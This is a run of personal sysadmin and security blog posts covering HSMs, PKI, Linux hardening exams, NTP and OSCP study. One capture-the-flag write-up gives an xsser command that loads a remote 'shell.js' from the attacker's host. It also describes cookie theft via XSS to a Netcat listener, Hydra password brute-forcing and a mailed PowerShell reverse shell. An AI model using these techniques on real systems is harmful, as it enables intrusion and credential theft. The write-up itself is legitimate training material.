Again, the interesting stuff is bold and underlined. This shows that the private key is accessible through the Key Storage Provider (KSP) "nCipher Security World KSP" and that the relevant container is named "ThomasTest". This name is confirmed by the nShield command to list your keys:
PS Cert:LocalMachineMy> cnglist --list-keys
ThomasTest: RSA machine
...
Now comes the tricky part: the key management data files (kmdata) don't have a filename tying them to the container names:
PS Cert:LocalMachineMy> cd 'C:programdata CipherKey Management DataLocal'
PS C:programdata CipherKey Management DataLocal> dir
...
-a--- 27-12-2017 14:03 5336 key_caping_machine--...
-a--- 27-12-2017 14:03 5336 key_caping_machine--...
-a--- 27-12-2017 11:46 5336 key_caping_machine--...
-a--- 15-5-2018 13:37 5188 key_caping_machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4...
So, let's try an old-fashioned grep shall we? :)
PS C:programdata CipherKey Management DataLocal> Select-String thomastest *caping_*
key_caping_machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4:2: ThomasTest ? ∂ Vu ?{?%f?&??)?U;?m??? ?? ?? ?? 1???B'?????'@??I?MK?+9$KdMt??})???7?em??pm?? ?
This suggests that we could inspect the kmdata files and find out their key container name.
PS C:programdata CipherKey Management DataLocal> kmfile-dump -p key_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4
key_caping_machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4
AppName
caping
Ident
machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4
Name
ThomasTest
...
SHAZAM!
Of course we can also inspect all the key management data files in one go:
PS: C:> $Files = Get-ChildItem 'C:ProgramData CipherKey Management DataLocalkey_caping*'
PS: C:> ForEach ($KMData in $Files) {kmfile-dump -p $KMData | Select -First 7)
C:ProgramData CipherKey Management DataLocalkey_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4
AppName
caping
Ident
machine--a45b47a3cee75df2fe462521313eebb1e9ef5ab4
Name
ThomasTest
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-05-17 20:18:00
Over the past few months I've built a few PKI environments, all based on Microsoft's ADCS. One of the services I've rolled out is the Microsoft OCSP Responder Array: a group of servers working together to provide OCSP responses across your network.
I've run into some weirdness with the OCSP Responders, when working with the Thales / nCipher nShield HSMs. For example, the array would consist of a handful of slaves and one master server. Everything'd be running just fine for a week or so, until it's time to refresh the OCSP signing certificates. Then, one out of the array starts misbehaving! All the other nodes are fine, but one of'm just stops serving responses.
The Windows Event Log contains error codes involving “CRYPT_E_NO_PROVIDER”, “NCCNG_NCryptCreatePersistedKey existing lock file” and "The Online Responder Service could not locatie a signing certificate for configuration XXXX. (Cannot find the original signer)". Now that second one is a big hint!
I haven't found out why yet, but the problem lies in lock files with the HSM's security world. If you check %NFAST_KMDATA%local you'll find a file with "lock" at the end of its name. Normally when requesting a keypair from the HSM, a temporary lock is created which gets removed once the keypair is provided. But for some reason the transaction doesn't finish and the lock file stays in place.
For now, the temporary solution is to:
With that out of the way, here's two other random tidbits :)
In some cases the service may throw out errors like "Online Responder failed to create an enrollment request" in close proximity to "This operation requires an interactive window station". This happens when you did not setup the keys to be module-protected. The service is asking your HSM for its keys and the HSM is in turn asking you to provide a quorum of OCS (operator cards). If you want the Windows services to auto-start at boot time, always set their keys up as "module protected". And don't forget to run both capingwizard64.exe and domesticwizard64.exe to set this as the default as well!
Finally, from this awesome presentation which explains common mistakes when building an AD PKI: using certutil -getreg provides boatloads of useful information! For example, in order for OCSP responses to be properly signed after rolling over your keypairs, you'll need to certutil -setreg caUseDefinedCACertInRequest 1.
(Seriously, Mark Cooper is a PKI wizard!)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-04-16 12:55:00
I've taken the day off, despite things being quite busy at the office, to have a little fun. Specifically, I've just arrived back home after sitting the CompTIA PenTest+ Beta exam. Taking an exam for fun? Absolutely :)
It's no surprise that I first heard about the newly developed exam on Reddit, with the CompTIA team calling for 400 people to take the beta-version of the exam. We're not getting any scores yet, as they'll first tally all the outcomes to determine weaknesses and flaws in questions that may affect scoring negatively. But once the process has completed, if (and that's an IF) you passed you'll gain full accreditation for the cert. All that and a fun day, for just $50? Sign me up :)
Being a non-native english speaker I was given an extension, tackling 110 questions in 220 minutes (instead of 165). That was certainly doable: I got up from my seat with two hours gone. Overall I can say that my impression of the exam is favorable! While one or two specific topics may have stolen the limelight, I can say that my exam covered a diverse array of subjects. The "simulation" questions as they call them were, ehh, okay. They're not what I would call actual simulations, they're more like interactive screens, but I do feel they added something to the experience.
Yeah! Not bad at all! I would heartily endorse this certification track instead of EC Council's CEH. The latter may have better brand-recognition in EMEA, but CompTIA is still known as a respectable organization.
So, did I pass? I don't know :) As I said, the subject matter turned out to be very diverse, in a very good way. Thus it also covered things I have zero to very little experience with, while an experienced pen-tester would definitely know. And that's the point: despite passing the OSCP exam last year, I -am- still a newbie pen-tester. So if I fail this exam, then I'll feel that it's a justified failure.
kilala.nl tags: work,
View or add comments (curr. 2)
2018-04-01 13:16:00

Image credits go to Cincero, who took photos all day.
Another year, another CTF036! No longer under the Ultimum flag, but this time organised by Cincero / Secured by Design. Same awesome people, different company name. The 2016 and 2017 editions were awesome and this year's party lived up to its fame.
As is tradition, the AM was filled with presentations. I was invited to talk as well, but I didn't have anything presentable ready to go; maybe next year! It was a busy day, and Wesley kicked off with DearBytes' findings about the security of home automation systems. Good talk, which had my colleague Dirk's attention because his home is pretty heavily filled with that stuff ;)
Dick and I would be teaming up under the Unixerius flag. Lunch was sorted pretty quickly, so we set up our systems around 12:30. Between us two we had three laptops, with my burner laptop serving as Google-machine through my mobile data connection (the in-house Internet connection wasn't very fast). The casus was consistent with the last years: a description of the target, an explanation why we were hacking their servers and a few leads to get us started. To sum it up:
First order of business: slurp down anything the DNS would give us (a successful zone transfer showed just the four systems, spread across two ranges) and run some port scans against the front two boxen. Results?
While perusing the website, we found a number of valid email addresses for employees to try on Squirrelmail. After going over my old OSCP notes, Dick put together a userlist and got to work with Hydra in hopes of brute-forcing passwords for their accounts. This is where the basic Kali stuff isn't sufficient: there are no wordlists for Dutch targets :) While rockyou.txt is awesome, it won't contain famous passwords such as Welkom01, Maandag2018, Andijvie18 and so on. It's time to start putting together a set of rules and wordlists for Dutch targets! In the end we got into two mailboxes, which got us another seven cards: 140 points.
Unfortunately we didn't get any points beyond that, despite trying a lot of avenues!
Open SMB shares: Dirk suspected there was more to the open SMB shares, so he focused on those. Turning to Metasploit and others, he hoped to perform a SMB relay attack using the MSF tooling. Michael later confided that EternalBlue would not work (due to patching), but that the SMB redir was in fact the way to go. Unfortunately Dick couldn't get this one to work; more troubleshooting needed.
Squirrelmail REXEC: Dick noticed that the Squirrelmail version was susceptible to a remote command execution vulnerability. Unfortunately, after quite a bit of trying he concluded that this particular install had been patched. Darn!
Mailing a script: In his own presentation Michael had stressed the importance of simulating human interaction in a CTF, be it through automation or by using a trainee ;) After the rather hamfisted hints in the Squirrelmail boxes we'd opened, Dick decided to look for a Powershell reverse-shell script and to mail it to the guy waiting for "a script to run". Not one minute before the final bell of the CTF did he get a reverse session! It didn't count for points, but that was a nice find of him.
SQLi in the site: I ran the excellent SQLMap against all forms and variables that I could find in the site. No inroads found.
XSS in the site: Michael pointed out that one variable on the site should catch my eye, so I went over it all again. Turns out that hoedan.php?topic= is susceptible to cross-site scripting. This is where I needed to start learning, because I'm still an utter newb at this subject. I expected some analogue of SQLMap to exist for XSS and I wasn't wrong! XSSER is a great tool that automates hunting for XSS vulnerabilities! Case in point:
$ xsser -u "http://www.pay-deal.nl" -g "/hoedan.php?topic=XSS" --auto --Fr "https://172.18.9.8/shell.js"
...
===========================================
[*] Final Results:
===========================================
- Injections: 558
- Failed: 528
- Sucessfull: 30
- Accur: 5 %
Here's a great presentation by the author of XSSER: XSS for fun and profit.
This could be useful! Which is why I tried a few avenues. Using XSSER, Metasploit and some manual work I determined that the XSS wouldn't allow me to run SQL commands, nor include any PHP. Javascript was the thing that was going to fly. Fair enough.
Now, that website contained a contact form which can be used to submit your own website for inclusion in the payment network. Sounds like a great way to get a "human" to visit your site.
Browser_autopwn: At first, I used SEToolkit and MSF to run attacks like browser_autopwn2, inserting my own workstations webserver and the relevant URL into the contact form. I certainly got visits and after some tweaking determined that the user came from one of the workstations and was running FireFox 51. Unfortunately, after trying many different payloads, none of them worked. So no go on pwning the browser on the workstation.
Grabbing dashboard cookies: Another great article I found helped me get on the way with this one: From reflected XSS to shell. My intention was to have the pay-deal administrator visit their own site (with XSS vuln), so I could grab their cookie in hopes of it having authentication information in there. Basically, like this:
http://www.pay-deal.nl/hoedan.php?topic=Registreren”>
While the attack worked and I did get a cookie barfed onto my Netcat listener, it did not contain any authenticating information for the site:
===========================================
connect to [172.18.9.8] from (UNKNOWN) [172.18.8.10] 55469
GET / HTTP/1.1
Host: 172.18.9.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: nl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
===========================================
Turns out I probably did something wrong, because according to Michael's post-CTF talk this was indeed the inroad to be taken: grab the admin's cookie, login to the dashboard, grab more credit cards and abuse the file upload tool for more LFI fun! Similarly, Dick's attempts at the SMB relay should have also given him inroads to attack the box. We were well on our way, after a bunch of hints. So, we're still pretty big newbs :D
It was an awesome day! I wish I had more spare time, so I could continue the PWK/OSCP online labs and so I could play around with HackTheBox and VulnHub.
EDIT: Here's a great SANS article explaining SMB relay in detail.
View or add comments (curr. 0)
2018-03-25 20:54:00
It's been a few months since I last took a certification exam: I closed last year with a speed-run of RedHat's EX413, which was a thrill. Since then, I've taken some time off: got into Civ6, read a few books, caught up on a few shows. But as some of my friends will know, it's never too long before I start feeling that itch again... Time to study!
A few weeks back I learned of the new CompTIA PenTest+ certification. They advertised their new cert with a trial run for the first 400 takers. A beta-test of an exam for $50?! I'm game! Sounds like a lot of fun!
Judging by the reactions on TechExams and Reddit, the test is hard to pin down. CompTIA themselves boast "a need for practical experience", while also providing a VERY extensive list of objectives. Seriously, the list is huge. Reports from test-takers are also all over the place: easy drag-and-drop "simulations", large swathes of multiple-choice questions, a very large focus on four of the big names in scripting, "more challenging than I had expected", or "what CEH should have been".
As for me, my test is booked for 16/04. I don't fully know what to expect, but I intend to have fun! In the mean time I'm using the large list of objectives to simply learn more abou the world of pentesting. My OSCP-certification suggests that I at least understand the basics, but to me it's mostly shown me how much I don't know :)
kilala.nl tags: work,
View or add comments (curr. 0)
2018-01-10 20:14:00
Recently I've gone over a number of options of connecting a Linux environment in an existing Active Directory domain. I won't go into the customer's specifics, but after considering Winbind, SSSD, old school LDAP and commercial offerings like PBIS we went with the modern-yet-free SSSD-based solution. The upside of this approach is that integration is quick and easy. Not much manual labor needed at all.
What's even cooler, is that SSSD supports sudoers rulesets by default!
With a few tiny adjustments to your configuration and after loading the relevant schema into AD, you're set to go! Jakub Hrozek wrote instructions a while back; they couldn't be simpler!
So now we have AD-based user logins and Sudo rules! That's pretty neat, because not only is our user management centralized, so is the full administration of Sudo! No need to manage /etc/sudoers and /etc/sudoers.d on all your boxen! Config management tools like Puppet or Ansible might make that easier, but one central repo is even nicer! :D
Now, I've been working with the PasswordState password management platform for a few weeks and so far I love it. Before getting the logins+Sudo centralized, getting the right privileged accounts on the Linux boxen was a bit of a headache. Well, not anymore! What's even cooler, is that using Sudo+LDAP improves upon a design limitation of PasswordState!
Due to the way their plugins are built, Click Studios say you need -two- privileged accounts to manage Linux passwords (source, chapter 14). One that has Defaults:privuser rootpw in sudoers and one that doesn't. All because of how the root password gets validated with the heartbeat script. With Sudoers residing in LDAP this problem goes away! I quote (from the sudoers.ldap man-page):
It is possible to specify per-entry options that override the global default options. /etc/sudoers only supports default options and limited options associated with user/host/commands/aliases. The syntax is complicated and can be difficult for users to understand. Placing the options directly in the entry is more natural.
Would you look at that! :) That means that, per the current build of PasswordState, the privileged user for Linux account management needs the following three sudoers entries in AD / LDAP.
CN=pstate-ECHO,OU=sudoers,OU=domain,OU=local:
sudoHost = ALL
sudoCommand = /usr/bin/echo
sudoOption = rootpw
sudoUser = pstateCN=pstate-PASSWDROOT,OU=sudoers,OU=domain,OU=local:
sudoHost = ALL
sudoCommand = /usr/bin/passwd root
sudoOption = rootpw
sudoOrder = 10
sudoUser = pstateCN=pstate-PASSWD,OU=sudoers,OU=domain,OU=local:
sudoHost = ALL
sudoCommand = /usr/bin/passwd *
sudoUser = pstate
The "sudo echo" is used to validate the root password (because the rootpw option is applied). I only applied the rootpw option to "sudo passwd root" to maintain compatibility with the default script included with PasswordState.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2017-11-01 20:39:00
2017-11-02: Updates can be found at the bottom.
Five weeks ago, I started a big challenge: pass the RedHat EX413 "certificate of excellence" in Linux server hardening. I've spent roughly sixty hours studying and seven more on the exam, but I've made it! As this post's title suggests it's been one heck of a ride!
Unfortunately, that's not just because of the hard work.
I prepared for the exam by following Sander van Vugt's Linux Security Hardening video training, at SafariBooks Online. Sander's course focuses on both EX413 and LPI-3 303, so there was quite some material which did not apply to my specific exam. No worries, because it's always useful to repeat known information and to learn new things. Alongside Sander's course I spent a lot of time experimenting in my VM test lab and doing more research with Internet resources. Unfortunately I found Sander's course to be lacking content for one or two key areas of EX413. We have discussed the issues I had with his training and he's assured me that my feedback will find its way into a future update. Good to know.
Taking the exam was similar to my previous RedHat Kiosk experiences. Back in 2013 I was one of the first hundred people to take a Kiosk exam in the Netherlands (still have the keychain lying around somewhere) and the overall experience is still the same. One change: instead of the workstation with cameras mounted everywhere, I had to work with a Lenovo laptop (good screen, but tiny fonts). The proctor via live chat was polite and responded quickly to my questions.
Now... I said I spent seven hours on the exam: I took it twice.
Friday 27/10 I needed the full four hours and had not fully finished by the time my clock reached 00:00. This was due to two issues: first, Sander's course had missed one topic completely and second, I had a suspicion that one particular task was literally impossible. Leaving for home, I had a feeling that it could be a narrow "pass". A few hours later I received the verdict: 168/300 points, with 210 being the passing grade. A fail.
I was SO angry! With myself of course, because I felt that I'd messed up something horribly! I knew I hadn't done well, but I didn't expect a 56% score. I put all that anger to good use and booked a retake of the exam immediately. That weekend I spent twelve hours boning up on my problem areas and reviewing the rest.
Come Monday, I arrived at the now familiar laptop first thing in the morning. BAM! BAM! BAM! Most of the tasks I was given were hammered out in quick succession, with a few taking some time because of lengthy command runtimes. In the end I had only one task left: the one which I suspected to be impossible.
I spoke to the proctor twice about this issue. The first time (1.5 hours into the test) I provided full details of the issue and my explanation for why the task is impossible. The proctor took it up with RedHat support and half an hour later the reply was "this is as intended and is a problem for you to solve". Now I cannot provide you with details about the task, so I'll give you an analogy instead. Task: "Here's a filled-out and signed form. And over here you will find the personnel files for a few employees. Using the signature on the form, ascertain which employee signed the form. Then use his/her personal details to set up a new file.". However, when inspecting the form, you find the signature box to be empty. Blank. There is no signature.
After finishing all other work I spoke to the proctor again, to reiterate my wish for RedHat to step in. The reply was the same: it works as intended and complaints may be sent to certification-team@. Fine. Since I'd finished all other tasks (and rebooted at least six times along the way to ensure all my work was sound), I finished the exam assuming I'd get a passing score anyway. I felt good! I'd had a good day, banged out the exam in respectable time and I had improved upon my previous results a lot!
I took their suggestion and emailed the Cert Team about the impossible question. Both to help them improve their exams and to get a few extra points on my final score.
A few hours later I was livid.
The results were in: 190/300 points: 63%, where 70% is needed for a pass. All my improved work, with only one unfinished task, had apparently only led to 22pts increase?! And somewhere along the way RedHat says I just left >30% of my points lying around?! No fscking way.
I sent a follow-up to my first email, politely asking RedHat to consider the impossible assignment, but also to give my exam results a review. I sincerely suspect problems with the automated scoring on my test, because for the life of me I cannot imagine where I went so horribly wrong to miss out on 30% of the full score!
This morning, twentyfour hours after my last email to the Cert Team, I get a new email from the RH Exam Results system. My -first- exam was given a passing score of 210/300. No further feedback at all, just the passing score on the first sitting.
While I'm very happy to have gotten the EX413, this of course leaves me with some unresolved questions. All three have been fired in RedHat's direction; I hope to have some answers by the end of the week.
In closing I'd like to say that, despite my bad experiences, I still value RedHat for what they do. They provide solid products (RHEL, IDM/IPA and their many other tools) and their practical exams are important to a field of work rife with simple multiple-choice questions. This is exactly why my less-than-optimal experience saddens me: it marrs the great things Redhat do!
Update 2017-11-02:
This morning I received an email from the Certification Team at RedHat, informing me that my report of the bugged assignment was warranted. They had made an updates to the exam which apparently had not been fully tested, allowing the problem I ran into to make it into the production exams. RedHat will be A) updating the exam to resolve the issue B) reissuing scores for other affected candidates.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 12)
2017-10-29 12:56:00
I used Sander van Vugt's EX413/LPI3 video training to prep for my EX413 exam and expanded upon all that information by performing additional research. All in all, I've spent roughly sixty hours over the past five weeks in order to get up to speed. Over the course, over fifty pages of notes were compiled. :)
I've extract all the really important information from my notes, to make this seven-page EX413 cheat sheet. I hope other students find it useful.
Of course, this is NO SUBSTITUTE for doing your own studying and research. Be sure to put in your time, experimenting with all the software you'll need to know. The summary is based on my own knowledge and experience, so I'm sure I've left out lots of things that other people might need to learn.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-10-28 08:53:00
In my test networks at home I've often run into issues with NetworkManager or dhclient messing with my network settings, most importantly the DNS configuration. Judging by the hundreds of StackExchange and other forum posts to the same effect, I'm certainly not alone. The fact that this seems like such a newbie problem just makes it all the more annoying.
I've tried many changes, based on those forum discussions, such as:
And funnily enough, things would still be changing my /etc/resolv.conf every time networking was restarted.
Turns out that I am in fact making a RedHat-newbie mistake! I'm stuck in my old ways of manually micro-managing specific settings of a Linux box. I'm so stuck that I've forgotten my lessons from the RHCSA certification: system-config-network-tui.
That tool is great at resetting your network config and overwriting it with the exact setup you want. It helps clear out any settings in odd places that might lead to the continuous mucking about with your settings.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-10-08 10:29:00
For the third year in a row I competed in the PvIB CTF "Pen.test event", a Jeopardy-style CTF where contestants race to solve puzzles and small hacking challenges. Last year I didn't fare very well at all, but this time aroud things went great! The crowd was nice, my table companions were cool, it was great talking to Anko again and the DJ played awesome beats. I had a blast!
Around 1.5 hours into the competition I went to stretch my legs and get a drink, enjoying the fun we were having. Looking around, sipping on my cola I noticed something odd about the scoreboard! When I'd managed to grab my phonecam I'd already been surpassed by one team, but for at least a short while I'd managed to be in #4 out of the pack of 51 contestants. In the end I finished somewhere halfway , because greater minds than mine managed to keep on scoring points :)
Like before, the challenges were divided into various categories (shown above) and ranked from easy to hard, resulting in different scores per item. I finished the night with 100.000 points (3x10e3, 2x10e4, 1x10e3). I was so, so close on another 10k and 30k points which is why I stuck around until the very last minute!
Web:
Learning on the go was hella fun! I got to renew my experience with CURL calls and XML data and learned new things about SOAP. Nice!
Crypto:
Cracking crypto never was my strong point ;)
Forensics:
Fun challenges! Not too hard so far.
Misc.:
What a great evening! Better yet, on the way home I managed to get on the Slam! night show and I won a DAB+ radio for our home! :D Awesome-cakes!
View or add comments (curr. 0)
2017-10-01 21:44:00
In preparation for my upcoming EX413 examination, I'm mucking about with FreeIPA.
FreeIPA is a easy-to-setup solution for building the basis of your corporate infrastructure on Linux. It includes an LDAP server, it sets up DNS and a CA (certificate authority) and it serves as Kerberos server. Basically, it's a light version of Active Directory, but targeted at Linux networks. Of course Linux can use AD just fine, but if you don't have AD FreeIPA is the next best thing.
IPA has come a long way over the past ten years. It might still not be fully featured, but it certainly allows you to setup a centralized RBAC platform, not unlike the BoKS product range I've worked with. BoKS offers more functionality (like a password safe and the possibility to easily filter SSH subsystems like allowing SCP or SFTP only), but it's also far from free.
I'm currently doing exactly what EX413 exams want you to be able to do: install a basic FreeIPA environment, with some users and some centralized SUDO rules. It's the latter that was giving me a little bit of a headache, because I had a hard time figuring out the service account to use for the bind action. Sander van Vugt's training video refers to the service account uid=sudo,cn=sysaccounts,dc=etc,dc=ex413,dc=local, which does not appear to exist out of the box.
This set me off one a foxhunt that lasted 1.5 hours.
Because this is a sandbox environment, I've set up one account as both the SUDO bind user in /etc/sudo-ldap.conf and in the ADS user interface. Both now work swimmingly! I can "sudo -l" as a normal user and I can mess around the LDAP tree from the warmth and comfort of my MacOS desktop :)
EDIT:
Well I'll be a monkey's uncle! That little rascal of a UID=sudo was hiding inside LDAP all along! I guess I really did make a mistake in my initial ldappasswd command :D Well, at least I learned a thing or two!
EDIT 2:
FOUND IT! The OID I showed up top has an "s" too many! I wrote "sysaccountS", while it's supposed to be "sysaccount". Ace! That's going to make life a lot easier during the exam :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-09-21 15:16:00
Over the past few weeks, I've been setting up a pen-testing coaching track for ITGilde. I'd planned my agenda for Q3/Q4/Q1 accordingly and had even accepted that my RHCSA and RHCE certifications would lapse in November. Unfortunately I couldn't get enough students together for this winter, so I'm putting the coaching track off until next spring. Huzzah, this frees up plenty of time for studying!
So... Now I'd like to try and retain my Redhat certs, for which I've worked so hard! My deadline's pretty close though, as November's right around the corner. After some investigation I concluded that the most productive way for me to retain these certs, would be through passing one of the RHCA exams. EX413, pertaining to server security, is right up my alley! So, I'll be speedrunning the EX413 studies, trying to finish it all in five weeks time!
I love a good challenge! ^_^
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2017-08-11 13:59:00
Recently I've been poking around NTP time servers with a few friends. Our goal was to create an autonomous, reliable and cheap NTP box that could act as an on-premise, in-house Stratum-1 time server. In a world filled with virtual machines that don't have their own hardware clocks, but whose applications demand very strict timekeeping, this can be a godsend.
I could write pages upon pages of what we've done, but the RPi Fatdog blog has a great article on the subject!
Using just one Raspberry Pi and a reliable RTC (real-time clock) module you can create an inexpensive time server for your network. The RTC they're referring to supposedly drifts about a minute per year; still not awesome, but alright. *
This setup works well and Windows servers will happily make use of it! Linux NTP clients and other, stricter NTP software will balk at the fact that your Stratum-1 box was never synchronized with another time source. This is proven by the ntpdate command refusing to sync:
$ ntpdate timeserver
4 Mar 12:27:35 ntpdate[1258]: no server suitable for synchronization found
If you turn on the debugging output for ntpdate, you'll see an error that the reference time for the host is in 1900, which is the Epoch time for NTP. The example below shows reftime (though not in 1900):
ntpq>rv
status=0664 leap_none, sync_ntp, 6 events, event_peer/strat_chg
system="UNIX", leap=00, stratum=2, rootdelay=280.62,
rootdispersion=45.26, peer=11673, refid=128.4.1.20,
reftime=af00bb42.56111000 Fri, Jan 15 1993 4:25:38.336, poll=8,
clock=af00bbcd.8a5de000 Fri, Jan 15 1993 4:27:57.540, phase=21.147, freq=13319.46, compliance=2
The quick and easy work-around for this issue is to simply create both Stratum-1 and 2 in-house :) Have one RPi run as S-1, with 2 or 3 RPis working as S-2, that sync their time off the S-1 and who are peered among themselves. Any NTP client will then happily accept your S-2 boxes as NTP source.
Better than nothing! And cheap to boot.
*: Remi Bergsma wrote an interesting article about Raspberry Pi clock accuracy, with and without RTC.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-06-22 19:48:00

The ecstacy of achieving the OSCP certification didn't last long for me. Sure, I'm very happy and proud that I passed, but not two days later I was already yearning to move on! I wanted to get back to the PWK Labs, to finish the other thirty-odd servers. I wanted to retake the exam a second time. I wanted more challenge! So I set to making a list!
As something inbetween, I've signed up for SecurityTube's SLAE course: they teach you basic x86 assembly programming, to build and analyze Linux shellcode. Sounds very educational! And at only $150 for the course and exam it's a steal! I'll be blogging more about this in the future :)
Signing up for the course went easily and I got all the details within a day. However, actually getting the course files proved to be a struggle! There are three ZIP files, totalling roughly 7GB. They're stored in Amazon S3 buckets, which usually implies great delivery speeds. However, it seems that in this case SecurityTube have opted not to have any edge locations or POPs outside their basic US-WEST location. This means that I was sucking 7GB down a 14kbps straw :( That just won't do! Downloads were horribly slow!
After doublechecking that the issue did not lie with our home network, I attempted to download the files using my private server in the US: speeds were great. However, downloading from my own server wasn't much faster. Darn. Maybe there's another hickup? Two of my colleagues suggested using a VPN like PIA; sure that's an option. But I've been meaning to look into Amazon's AWS service, which allows you to quickly spin up virtual machines across the globe, so I went with that.
I built a basic Ubuntu server in Frankfurt and downloaded the files from the US. Seeing how both the source and destination were on Amazon's network, that went perfectly fine. Grabbing the files from my Frankfurt system also went swimmingly. So after two days of bickering I finally have the course files on my laptop, ready to go :)
kilala.nl tags: work, sysadmin, slae,
View or add comments (curr. 2)
2017-05-25 18:12:00
Here's another question I've had a few times, which came to me again this weekend:
"I'm really surprised you had the confidence to tackle the exam with just 19.
Is this you bread and butter ? Was this simply to formalize existing knowledge for you ?"
To be honest, I was just as surprised that I passed! No, I don't have workexperience in the field of pen-testing; I've only done two or three CTFs.
My original intention with my exam was to consider it a recon missions for my second exam. I was sure that 19 out of 55+ hosts was not enough to be prepared for the exam. I went into the exam fully reconciled with the idea that failing was not just an option, but all but assured. The exam would be a training mission, to learn what to expect.
The day before my exam I had practiced exploiting a known buffer overflow in EasyRMtoMP3Converter (EXE). Here's the CoreLan writeup from 2009. Using the approach I learned during the PWK class and by studying various published exploits, I built my own Python script to exploit the software. After some additional work, the code worked against both Windows 7 and XP.
This extra practice paid off, because I managed to finish the BOF part of the exam within two hours. This was basically the wind in my sails, what got me through the whole exam. After finishing the BOF I dared to hope that I might actually have a chance :) And I did.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-05-23 14:07:00
One of my past colleagues reached out to me today, asking me this:
I'm still OSCP-wannaby, but probably it is too technical for me. I'm still not sure. Could you please share if a pre-exam training is worth its price or what is your practical - cutting of 'try harder' ;-) - advice to pass it?
I'll post my reply here, because I've been telling people this very thing for the past few weeks.
I've always thought OffSec's online PWK training to be well worth the money! $1150 gets you a huge PDF with all the course work, a few hours of videos and 90 days of lab access. It also includes your first exam attempt. For a training of this quality, that's really not a lot of money! You could even opt to pay even less, getting only 30/60 days of lab access.
The classroom variant is something else entirely though. It's a LOT more expensive, at roughly $6000. That's for a week's on-site training, including a CTF event on one night. You also get the same PDF and videos, the included exam, but only 30 days of lab access. For me, it was well worth it because it was five days of non-stop hacking in a room with 30 other students and two top-notch trainers.
Something that saved me time and money: during the classroom training you receive the two most important VMs, which you can use on your OWN laptop. Thanks to that, I didn't have to start my lab access until I'd finished >90% of my exercises. In the online PWK you use lab access to work on your exercises!
The course is always worth it before taking the exam: submitting a proper report of your coursework may net you 5 bonus points on the exam. Submitting a pen-test report for the labs may net you a further 5 bonus points. On a minimal passing score of 70, those 10 points can really help a lot!
So yeah. Definitely work through all the coursework to get into it and score points. Then play a lot in the labs, for both practice and more points. Then take the exam when your time's up. Always do the exam! Because if you fail your exam and then renew your labs, OffSec will include a "free" retake of your exam with the new lab time! Totally worth it! That way your "failed" exam because a recon mission that teaches you a lot!
View or add comments (curr. 0)
2017-05-09 10:24:00
A bit over a year ago I first started working with Microsoft's Active Directory, integrating it with BoKS Access Control. At the time, I was impressed by Windows Server 2012 and 2016 and the ease with which I could set up an AD forest with users.
I'm now learning how to build a two-tier PKI infrastructure, after seeing them in action at various previous clients. I've been on the consuming end of PKI for years now and I thought it was time to really know how the other end works as well! I must say that I love Microsoft's generosity when it comes to documentation! Not only do they provide proper product docs, but they also have online tutorials in the form of TLGs: test lab guides. Using these, you can self-teach the basics of a subject, and then build up from there.
The 2012 Base TLG helps you build a basic AD forest of systems. I can follow it up with the two-tier PKI infrastructure TLG, which helps me set up an offline root CA, and an issuing CA, along with automatically enrolling any new systems in the networkt that need SSL certs. Awesome!
I'm similarly extatic about the performance of my Macbook Air. It's a tiny, super-portable system, but it still doesn't balk at running my usual applications plus four full-fledged Windows Server 2012 hosts. Nice!
EDIT:
Ammar Hasayen also did a nice write-up, which appears to be based upon the two-tier PKI TLG but which adds additional details.
Also, Microsoft also offer a third great resource, their MVA: Microsoft Virtual Academy. They also have a course on two-tier PKI with ADCS.
kilala.nl tags: work, windows,
View or add comments (curr. 0)
2017-05-09 08:54:00
I can't believe such a small, silly thing had me going for ten minutes!
When trying to retrieve a signed certificate from my ADCS rootCA, I kept getting a "file not found" error:
> certreq retrieve 2 .subCA.corp.contoso.com_subCA.crt
: The system cannot find the file specified. 0x80070002 (WIN32: 2)
Googling didn't lead to many results, but then I realized: Windows commands need to discern between variables and values, just like any OS. Doh! Forgot the minus!
> certreq -retrieve 2 .subCA.corp.contoso.com_subCA.crt
Works just fine!
kilala.nl tags: work, windows,
View or add comments (curr. 0)
2017-05-07 14:38:00
It's traditional to do a huge writeup after finishing the OSCP certification, but I'm not going to. People such as Dan Helton and Mike Czumak have done great jobs outlining the whole process of the course, the exercises, the labs and the exam. So I suggest you go and read their reviews. :)
In the mean time, here are the few things I would suggest to anyone undertaking PWK+OSCP.
The day after finishing the exam was one of elation: I couldn't be more happier. But not a day later, I'm already missing the grueling work! I want to go back to the labs, to finish the remaining 30+ servers I hadn't cracked yet. I even want to retake the exam, to get more challenges!
For now, my plan is as follows:
Back in college, René was right: "That guy just doesn't know the meaning of the word 'relaxation'."
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2017-05-03 15:34:00
Sorry for posting in Dutch :) This is an ad verbatim quote from a forum post I made today; just a braindump of how my past day went.
Wie is er gaar? Ik is er gaar! /o/
Ik heb m'n OSCP examen achter de rug! Dat ging eigenlijk een heel stuk beter dan verwacht :D
Het liefste was ik gisteren rond 0700-0800 begonnen, maar het vroegste timeslot dat ze je bieden is vanaf 1100. Ik had dus van 1100 gisteren tot zo'n 4 uur geleden de tijd voor het aanvallen van mijn doelwitten. Daar naast had ik van 1100 vanochtend tot morgen 1100 de tijd om mijn testrapport op te stellen en in te leveren. NOU! Het is een hele slag geweest, maar het zit er op. Ik ben uiteindelijk zo'n 21 uur in touw geweest.
